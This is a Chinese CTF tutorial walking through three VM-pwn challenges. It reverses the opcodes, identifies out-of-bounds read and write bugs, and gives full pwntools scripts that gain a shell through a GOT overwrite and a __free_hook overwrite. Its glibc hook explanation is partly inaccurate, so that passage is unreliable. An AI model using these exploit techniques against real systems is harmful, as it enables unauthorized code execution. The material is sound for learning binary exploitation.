这是一道基础的VM相关题目,VMPWN的入门级别题目。前面提到VMPWN一般都是接收字节码然后对字节码进行解析,但是这道题目不接受字节码,它接收字节码的更高一级语言:汇编。程序直接接收类似”mov”、”add”之类的指令,可以把这道题目看作是一个执行汇编语言的处理器,相比于解析字节码的VM,逆向难度要大大减小。非常适合入门。

只有Partial RELRO保护,这意味着可以修改程序的重定位表;没有开启PIE保护,那么程序每次加载到内存中的地址都不会发生变化。
拖进IDA分析流程

程序模拟了一个虚拟机,v5,v6,v7分别是stack段,text段和data段。看到alloc_mem这个函数

Malloc一块小内存ptr,然后参数a1是要分配的内存的大小,一个单位是8字节。根据伪代码中对ptr的赋值可以构造出一个结构体,如下
struct seg_chunk
{
char *seg;
int size;
int nop;
};
再看到alloc_mem函数会直观很多

但是这样依然有一些难以理解,我们使用GDB打开程序进行调试,看到如下图所示


存在多个0x20大小的小堆块,堆块中的开头8字节指向下方的大堆块,第8到第12字节则是大堆块的大小的单位数量,比如0x400=0x80*0x8,单位长度为8字节,后面的0xffffffff暂时不知道作用,可能只适用于占位。因此根据gdb的显示结果,我们重新创建一个结构体,如下
struct manage_chunk
{
unsigned __int8 *chunk;
unsigned int unit_num;
int unknow;
};
继续看到main函数, 接着会让用户输入程序名

分配好各个段之后,然后让我们输入指令,先写到一个0x400的缓冲区中

然后再写到text段中,store_opcode函数如下

函数接受两个参数,a1为text段的指针,a2为缓冲区的指针,strtok函数原型如下:
char *strtok(char *str, const char *delim)
str -- 要被分解成一组小字符串的字符串。
delim -- 包含分隔符的 C 字符串。
该函数返回被分解的第一个子字符串,如果没有可检索的字符串,则返回一个空指针。程序中的delim为\n\r\t,strtok(a2, delim)就是以\n\r\t分割a2中的字符串
由下面的if-else语句我们可以知道程序实现了push,pop,add,sub,mul,div,load,save这几个功能,每个功能都对应着一个opcode,将每一个opcode存储到函数中分配的一个临时data段中(函数执行完后这个chunk就会被free掉)
sub_40144E函数如下:

这个函数是用来将函数中的临时text段的指令转移到程序中的text段的,每八个字节存储一个opcode,每存储一个指令,就会对unknow进行加1的操作。我们将这个函数重名为set_value。
需要注意的是,这里存储opcode的顺序和我们输入指令的顺序是相反的(不过也没啥需要注意的,反正程序是按照我们输入的指令顺序来执行的)。
write_stack函数如下:

和store_opcode函数相比就是去掉了存储opcode的环节,将我们输入的数据存储在stack段中。
我们再看到execute函数


一个很大switch选择语句,看到sub_4014B4函数
将a1中seg内的值给到a2,unknow每次都会减一,而a1是text段的指针,所以这个函数就是从text段中取指令,将其重命名为take_value。
对于set_value函数而言,每次会将unknow加1,而对于take_value而言,每次会将unknow减1,因此我们在这里可以猜测unknow是当前的数据的数量,因此重新定义结构体
struct manage_chunk
{
unsigned __int8 *chunk;
unsigned int unit_num;
int num_now;
};
看到case0x11对应的函数sub_401AAC


调用了take_value函数和sub_40144E函数,sub_40144E如下

将a2放入a1的seg中,和take_value的操作相反,所以我们将其命名为set_value。整体看来就是这样子的,如下图所示

从stack中取值,然后将值存入data中,所以这里的操作我们可以理解为pop,因此我们将sub_401AAC重命名为pop。
再看到sub_401AF8函数

从data中取出两个值,然后将这两个值相加存入data中,所以我们将其重命名为add。
看到sub_401BA5函数

很明显就是减法
再看sub_401C06函数

这个函数是乘法
再看sub_401C68函数

这个函数是除法
再看到sub_401CCE函数

稍微复杂了一点点,从data中取出一个值,然后以这个值为索引,从data中取值,将取出来的值载data中。我们将这个函数命名为load。
最后看到sub_401D37函数

这里取出两个值a2和v4,以a2为索引,将v4存入a2索引找到的内存中。将其命名为save。
至此,所有的操作都已经分析完毕,那么程序的漏洞在哪? 注意看到load和save功能

索引v3是从data段中取出来的,而data段的值是由用户输入的

通过push和pop以及加减乘除等操作可以控制data段中的数据,而在load中以data段中的数据为索引时又没有对其进行限制,所以这里存在一个越界读的漏洞,即我们只需要设置好data段中的数据,在使用load功能时就可以将不属于data段中的数据读取到data段中。
除了load中的越界读漏洞,在save操作中也存在漏洞

Save功能中从data段中取出两个值,然后将其中一个值作为data段的索引,从中取出一个值addr,将从data段中取出的另一个值存入addr指向的内存当中。这里没有对这两个值进行判断,也没有对addr进行任何判断,所以我们可以将任意值写入任意地址中,这里就存在一个越界写漏洞。
所以这个程序一共存在两个漏洞:越界读和越界写漏洞。
静态分析完毕,开始动态分析
存在越界读写的漏洞,该怎么利用?
由于程序没有开启FULL RELRO,所以我们可以复写got表,got中会存放有已经运行过的函数的加载地址,修改某个函数的got表的值就能够修改这个函数最终调用的函数地址。在这个程序中有如下函数

在这里我们选择将puts的got表中的值修改system函数的地址,为什么?

在程序的一开始让我们输入了一个程序名,然后execute运行结束后,会调用puts函数输出程序名,当我们将puts函数的got表的值修改为system函数的地址后,puts(s)就变成了system(s),而如果我们输入的s的内容为/bin/sh,那么最终就会调用system(“/bin/sh”)。
注意到heap区上方

Heap区上方就是程序的text段,text段中存有got表,有大量的libc的地址

而程序本身没有输出功能,所以我们需要利用程序提供的功能进行写入加减运算。load和save功能都是在data段进行的,而且存在越界,它们的的参数都是data结构体的指针。

而对data段进行操作都是通过存储在data结构体中的data段指针进行操作的,只要我们修改了这个指针,data段的位置也会随之改变,所以我们可以利用save的越界写漏洞,将data段指针修改到0x404000附近(也可以直接在data段进行越界读写,毕竟越界读写的范围也没有限定,不过这样计算起来会比较麻烦)。
我们将data段指针改写为stderr下方的一段无内容处,即0x4040d0。
这个操作对应的payload为
push push save
0x4040d0 -3调试看看
我们将断点下载push处,如下图所示

也就是地址0x00000000004019C7处
push之前

push之后

0x4040d0被push到了data段开始处,接着将-3也push到data段

然后利用save功能的越界写,将0x4040d0写入到data[-3]处


执行完这一段指令之后,data段的指针就被修改到了0x4040d0。
之后我们对data段的操作就都是以0x4040d0为基地址来操作的,我们将上方的stderr的地址(或者别的地址)load到data段,然后计算出在libc中stderr和system的相对偏移,push到data段,然后将stderr和偏移相加就能得出system的地址,接着再利用save功能,将system写入puts@got(在0x404020处)即可。
from pwn import *
context.binary = './ciscn_2019_qual_virtual'
context.log_level = 'debug'
io = process('./ciscn_2019_qual_virtual')
elf = ELF('ciscn_2019_qual_virtual')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
io.recvuntil('name:\n')
io.sendline('/bin/sh')
data_addr = 0x4040d0
offset = libc.symbols['system'] - libc.symbols['_IO_2_1_stderr_']
opcode = 'push push save push load push add push save'
data = [data_addr, -3, -1, offset, -21]
payload = ''
for i in data:
payload += str(i)+' '
io.recvuntil('instruction:\n')
io.sendline(opcode)
#gdb.attach(io,'b *0x401cce')
io.recvuntil('data:\n')
io.sendline(payload)
io.interactive()这道题难度要比前一道题稍微大一些,前一道题的输入为汇编形式的指令,而这一道题是很经典的一个VM,接收字节码,处理字节码,前一道题以接收汇编形式的指令,对于我们的逆向起到了很大的帮助,因为正常的VM逆向就是需要我们对字节码进行逆向将其还原为汇编形式的指令;所以这道题才是真正的VMPWN入门题。

相比于前一题,保护开启增多,只有canary保护未开启。

首先让我们输入PC和SP
PC 程序计数器,它存放的是一个内存地址,该地址中存放着 下一条 要执行的计算机指令。
SP 指针寄存器,永远指向当前的栈顶。
然后让我们输入codesize,最大为0x10000字节接着依次输入code

if语句是用来限制code的值的,将其中高8位为0xFF的整数的值修改为0xE0000000,然后存储到数组memory中。 接着进入where循环,fetch函数如下

这里使用到了reg[15],存储着PC的值,我们看一看这个程序使用的一些数据

每次将PC的值增加1,依次读取memory中的code
再看到execute函数
由于execute函数较长,所以我们不一次性放出,分段进行分析


Execute的参数是一个4字节的opcode
v4 = (code & 0xF0000u) >> 16将会取第三个字节的数值。
v3 = (unsigned __int16)(code & 0xF00) >> 8将会取第二个字节的数值,并且这个数只是1位16进制数。
v2 = code & 0xF将会取最末尾一字节。
result = HIBYTE(code),将code的最高一字节给result,最高一字节用于指定对应的操作码。如果最高字节为0x70,那么执行加法操作,reg[v4] = reg[v2] + reg[v3]。
继续往下看



总结如下:
操作码为0x10,将一个1字节的常量存入reg[v4];
操作码为0x20,判断code的最低字节是否为0,并将reg[v4]设置为结果;
操作码为0x30,以reg[v2]为索引,将memory[reg[v2]送入reg[v4];
操作码为0x40,将reg[v4]送入memory[reg[v2];
操作码为0x50,执行push操作,将reg[v4]压入栈中,reg[13]是可以理解为rsp寄存器;
操作码为0x60,执行pop操作,将栈顶的值弹出到reg[v4]中;
操作码为0x70,执行加法操作,reg[v4] = reg[v2] + reg[v3];
操作码为0x80,执行减法操作,reg[v4] = reg[v3] - reg[v2];
操作码为0x90,执行按位与操作,reg[v4] = reg[v2] & reg[v3];
操作码为0xa0,执行按位或操作,reg[v4] = reg[v2] | reg[v3];
操作码为0xb0,执行异或操作,reg[v4] = reg[v2] ^ reg[v3];
操作码为0xc0,执行左移操作,reg[v4] = reg[v3] << reg[v2];
操作码为0xd0,执行右移操作,reg[v4] = (int)reg[v3] >> reg[v2];
操作码为0xe0,如果栈中已经没有值了,那就退出,在退出的时候会打印出所有寄存器的值。
以上就是这个VM实现的所有操作,可以看出基本实现了CPU的基本功能。
程序逻辑理清楚了,该思考怎么利用了。
操作码为0x30和0x40时,分别实现了load和save功能,在将内存中的值读入寄存器中时以及将寄存器中的值写入内存中是并未对边界以及要读取或写入的值有所限制,因此在这里依然存在越界读和越界写漏洞。
这道题开启了FULL RELRO保护,这样一来got表就不可写了,我们就不能够通过上一题的方式修改got表来劫持函数。
在程序的结尾调用了sendcomment函数,函数实现如下


调用free函数将comment这个堆块释放掉。
在这里我们需要提及到free_hook这个钩子函数
什么是free_hook?
在GNU C库(glibc)中,free_hook是一个全局变量,用于实现动态内存分配和释放的钩子函数。当程序使用malloc()、calloc()、realloc()等函数进行内存分配时,会调用free_hook函数来进行内存释放的操作。
通过定义自己的free_hook函数,可以在内存分配和释放时进行额外的处理操作,例如记录内存分配和释放的情况、检测内存泄漏等。
在glibc中,可以通过设置free_hook变量来实现自定义的内存释放操作。例如,可以使用以下代码来设置free_hook变量:
void my_free_hook(void *ptr, const void *caller) {
printf("Freeing memory at %p, called by %p\n", ptr, caller);
__free_hook = old_free_hook;
free(ptr);
__free_hook = my_free_hook;
}
void *old_free_hook = NULL;
int main() {
old_free_hook = __free_hook;
__free_hook = my_free_hook;
__free_hook = old_free_hook;
return 0;
在这段代码中,定义了一个自定义的my_free_hook函数来实现内存释放的操作。在main()函数中,先保存原来的free_hook变量,然后设置自定义的my_free_hook函数为新的free_hook变量。在程序运行时,即可使用自定义的my_free_hook函数来进行内存释放的操作。
需要注意的是,自定义的free_hook函数必须遵守内存分配和释放的规范,正确地分配和释放内存,避免内存泄漏和内存溢出等问题。
也就是说,在调用free函数之后,首先会检查free_hook是否被设置了钩子函数,如果free_hook被设置了钩子函数,那么首先会调用钩子函数,然后才会调用真正的free函数,而这个钩子函数的参数,和free函数的参数是一样的,也就是要释放的堆块的指针。
如果我们将free_hook设置为system函数的地址,将要释放的堆块的开头设置为/bin/sh,那么在调用free的时候就会先调用system(“/bin/sh”)。
首先我们需要泄露libc地址,bss段上方一段距离就是got表,我们通过越界读将got表中的libc地址读取到寄存器中,这里需要注意的是,由于寄存器是双字,也就是四字节的,而地址是八字节的,所以我们需要两个寄存器才能存储一个地址。

got表中最后一个是stderr,不过我们不选它来泄露,因为stderr地址的最后两位是00。

在这里我们选择stdin来泄露,因为后续我们需要通过stdin的地址来计算得到__free_hook-8,因此尽量选择与free_hook地址相差较小的来泄露,能够减小计算量。
有了泄露目标之后,就该来计算索引了(reg[v4] = memory[reg[v2]])。memory的地址是0x202060,stdin@got的地址为0x201f80,memory也是双字类型,于是有n=(0x202060-0x201f80)/4=56,索引就是-56。
该如何构造出-56,可以通过在内存中负数的存储方式来构造,0xffffffc8在内存中就表示-56,通过-56读取stdin地址的后四字节,通过-55读取前四个字节。如何得到0xffffffc8,可以通过ff左移位和加法运算得到,构造步骤如下:
setnum(0,8), #reg[0]=8
setnum(1,0xff), #reg[1]=0xff
setnum(2,0xff), #reg[2]=0xff
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)
setnum(1,0xc8), #reg[1]=0xc8
left_shift(2,2,0), #reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)
add(2,2,1), #reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)
调试看看

我们首先将reg[0]设置为8,用于移位操作,将reg[1]设置为0xff,用于后续加法操作,将reg[2]也设置为0xff,用于移位操作
然后在左移操作下断点


左移之后,reg[2]变成了0xff00.继续


此时reg[2]已变成了0xffffff00,只需要再加上0xc8就能够构造出-56

然后我们读取stdin的地址,存入两个寄存器中
read(3,2), #reg[3]=memory[reg[2]]=memory[-56]
setnum(1,1), #reg[1]=1
add(2,2,1), #reg[2]=reg[2]+reg[1]=-56+1=-55
read(4,2), #reg[4]=memory[reg[2]]=memory[-55]
这里为什么要用两个寄存器,是因为每个寄存器的长度只有4字节,而libc地址的长度为8字节,所以需要用两个寄存器才能存储一个完整的libc地址
在越界读的位置处下断点



stdin的libc地址的末尾4字节已经被读取到reg[3]中,再来一次越界读

此时前4字节也被读取到了reg[4]中。
有了stdin地址之后,我们计算出stdin和free_hook-8的偏移,通过add将偏移加到存储stdin地址的寄存器之上,再写入comment[0]即可,comment[0]与memory的相对索引是-8.
-8是怎么算出来的

comment的地址是0x56336d3dd040,而memory的地址是0x56336d3dd060,(0x56336d3dd060-0x56336d3dd040)/4=8,而由于comment在memory的上方,所以索引应该为-8.
setnum(1,0x10), #reg[1]=0x10
left_shift(1,1,0), #reg[1]=reg[1]<<8=0x10<<8=0x1000
setnum(0,0x90), #reg[0]=0x90
add(1,1,0), #reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090
add(3,3,1), #reg[3]=reg[3]+reg[1]=&stdin后四字节+0x1090=&free_hook-8后四字节
setnum(1,47), #reg[1]=47
add(2,2,1), #reg[2]=reg[2]+2=-55+47=-8
write(3,2), #memory[reg[2]]=memory[-8]=reg[3]
setnum(1,1), #reg[1]=1
add(2,2,1), #reg[2]=reg[2]+1=-8+1=-7
write(4,2), #memory[reg[2]]=memory[-7]=reg[4]
u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) #exit
#!/usr/bin/python
from pwn import *
from time import sleep
context.binary = './OVM'
context.log_level = 'debug'
io = process('./OVM')
elf = ELF('OVM')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
#reg[v4] = reg[v2] + reg[v3]
def add(v4, v3, v2):
return u32((p8(0x70)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = reg[v3] << reg[v2]
def left_shift(v4, v3, v2):
return u32((p8(0xc0)+p8(v4)+p8(v3)+p8(v2))[::-1])
#reg[v4] = memory[reg[v2]]
def read(v4, v2):
return u32((p8(0x30)+p8(v4)+p8(0)+p8(v2))[::-1])
#memory[reg[v2]] = reg[v4]
def write(v4, v2):
return u32((p8(0x40)+p8(v4)+p8(0)+p8(v2))[::-1])
# reg[v4] = (unsigned __int8)v2
def setnum(v4, v2):
return u32((p8(0x10)+p8(v4)+p8(0)+p8(v2))[::-1])
code = [
setnum(0, 8), # reg[0]=8
setnum(1, 0xff), # reg[1]=0xff
setnum(2, 0xff), # reg[2]=0xff
left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xff<<8=0xff00)
add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xff00+0xff=0xffff)
left_shift(2, 2, 0), # reg[2]=reg[2]<<reg[0](reg[2]=0xffff<<8=0xffff00)
add(2, 2, 1), # reg[2]=reg[2]+reg[1](reg[2]=0xffff00+0xff=0xffffff)
setnum(1, 0xc8), # reg[1]=0xc8
# reg[2]=reg[2]<<reg[0](reg[2]=0xffffff<<8=0xffffff00)
left_shift(2, 2, 0),
# reg[2]=reg[2]+reg[1](reg[2]=0xffffff00+0xc8=0xffffffc8=-56)
add(2, 2, 1),
read(3, 2), # reg[3]=memory[reg[2]]=memory[-56]
setnum(1, 1), # reg[1]=1
add(2, 2, 1), # reg[2]=reg[2]+reg[1]=-56+1=-55
read(4, 2), # reg[4]=memory[reg[2]]=memory[-55]
setnum(1, 0x10), # reg[1]=0x10
left_shift(1, 1, 0), # reg[1]=reg[1]<<8=0x10<<8=0x1000
setnum(0, 0x90), # reg[0]=0x90
# reg[1]=reg[1]+reh[0]=0x1000+0x90=0x1090 &free_hook-8-&stdin=0x1090
add(1, 1, 0),
add(3, 3, 1), # reg[3]=reg[3]+reg[1]
setnum(1, 47), # reg[1]=47
add(2, 2, 1), # reg[2]=reg[2]+2=-55+47=-8
write(3, 2), # memory[reg[2]]=memory[-8]=reg[3]
setnum(1, 1), # reg[1]=1
add(2, 2, 1), # reg[2]=reg[2]+1=-8+1=-7
write(4, 2), # memory[reg[2]]=memory[-7]=reg[4]
u32((p8(0xff)+p8(0)+p8(0)+p8(0))[::-1]) # exit
]
io.recvuntil('PC: ')
io.sendline(str(0))
io.recvuntil('SP: ')
io.sendline(str(1))
io.recvuntil('SIZE: ')
io.sendline(str(len(code)))
io.recvuntil('CODE: ')
for i in code:
#sleep(0.2)
io.sendline(str(i))
io.recvuntil('R3: ')
#gdb.attach(io)
last_4bytes = int(io.recv(8), 16)+8
log.success('last_4bytes => {}'.format(hex(last_4bytes)))
io.recvuntil('R4: ')
first_4bytes = int(io.recv(4), 16)
log.success('first_4bytes => {}'.format(hex(first_4bytes)))
free_hook = (first_4bytes << 32)+last_4bytes
libc_base = free_hook-libc.symbols['__free_hook']
system_addr = libc_base+libc.symbols['system']
log.success('free_hook => {}'.format(free_hook))
log.success('system_addr => {}'.format(system_addr))
io.recvuntil('OVM?\n')
io.sendline('/bin/sh\x00'+p64(system_addr))
io.interactive()这道题是也一道很典型VMPWN,接收字节码,然后进行解析,在解析过程中会存在漏洞,逆向分析这个虚拟机,找出其解析漏洞然后构造好特定的字节码输入进去从而通过这个程序漏洞拿下目标机器的权限。

这道题目的保护程序相较于上一题又有所提升,所有保护全部开启。
使用IDA打开程序

执行逻辑一目了然。

首先,使用fread往code中读取0x100字节的opcode,然后进入while大循环,对我们输入的opcode进行解析。
看到这个sub_11E9函数


很长一行伪代码,似乎实现了很复杂的功能,不过仔细看一看

pc的初始值为0,那我们假设这个pc现在就是0,那么这行代码就是将从code中取出4字节的opcode,然后左移8位,然后和0xFF0000进行按位与,假设当前opcode为0x12345678,0x12345678<<8&0xFF0000=0x560000,即取倒数第二字节。后面地几个操作也是一样,将每个字节取出来之后再用按位或操作组合起来,不过组合之后地opcode是将原始opcode逆序之后的。即如果原始code为0x12345678,那么取出来之后的opcode就为0x78563412。取完一串code之后,将pc指针加4。
所以这个函数的作用就是取指令,因此我们将其重命名为fetch_code。
然后继续往下看。

HIBYTE(code)是什么意思?看到汇编

将code送入eax中,然后右移24位,将此时ax中的值取出来。如果我们的code为0x78563412,那么HIBYTE(code)就是0x78.也就是说,HIBYTE(code)会取code的最高1字节。因此我们将v7重命名为code
再看到对v6进行判断的位置

这里做了大量的运算,但是在为代码中都没有显示出来,我们来继续分析汇编

将code存入eax,然后eax右移16位,将al存入var_249这个变量中,这个操作实际上取出的是第二个字节,因此我们将var_249重命名为second_byte。往下看

这里将code存入eax,然后将ax右移8位,将al存入var_248这个变量中,这个操作取出的是第三个字节,因此我们将var_248重命名为third_byte。

这里就是将第四个字节存入var_247中,将其重名为forth_byte。

根据取出来的1字节选择对应的功能。最大值到0xF为止,所以这里取出来的1字节应该就是功能码,对应我们要执行哪个操作。
接下来开始分析vm的功能有哪些,如何实现的。

注意到在程序中出现了大量的判断语句,判断code中的第一字节或者第二字节是否大于等于6,是的话就退出,根据我的经验,这里的判断就是对寄存器的索引值的判断,也就是寄存器的索引值最大只能为5,那么就一共有6个寄存器,索引从0到5,每个寄存器的大小为WORD,即2字节。
一个虚拟机除了通用寄存器外,还应有pc指针(在前面已经出现),以及sp指针用来指示栈顶位置,因此我们在程序中搜寻可能的sp指针。由于sp指针的变化便随着出栈和入栈,所以是相当好确定的。

在这里我们发现了类似于入栈出栈的操作,栈和栈顶指针也很快确定下来。将v9重名为sp_ptr。

v10+ v11一共0xc个字节,寄存器有2*6=0xc个字节,再加上stack,我们可以得出虚拟机的结构体如下:
struct vm
{
int16_t regs[6];
int16_t stack[256];
};
应用到IDA中如下所示

整个伪代码变得更加清晰了,有哪些功能也能一眼看出
其实基本所有vm实现的功能都基本一样,在前面两题中我也做了具体分析,所以在这里就不再逐个分析了,所有功能如下所示:


那么漏洞点在哪里?注意到在进行三个寄存器的操作时,会对三个寄存器的索引值进行检查,不能大于等于6。
然而在进行乘法时:

并未对r3的索引进行检查,这样就可以将超出寄存器范围的数据进行乘法,当我们固定好另外两个寄存器的数据时就能够造成越界读的效果。
还有一个漏洞

在进行mov指令时,对r2的索引检查的时候是按照无符号整型的方式来检查的,而对r1的索引检查时则使用的是有符号整型检查,这样就有如果r1的索引为负数也一样能够通过检查。这样就有了一个越界写漏洞。
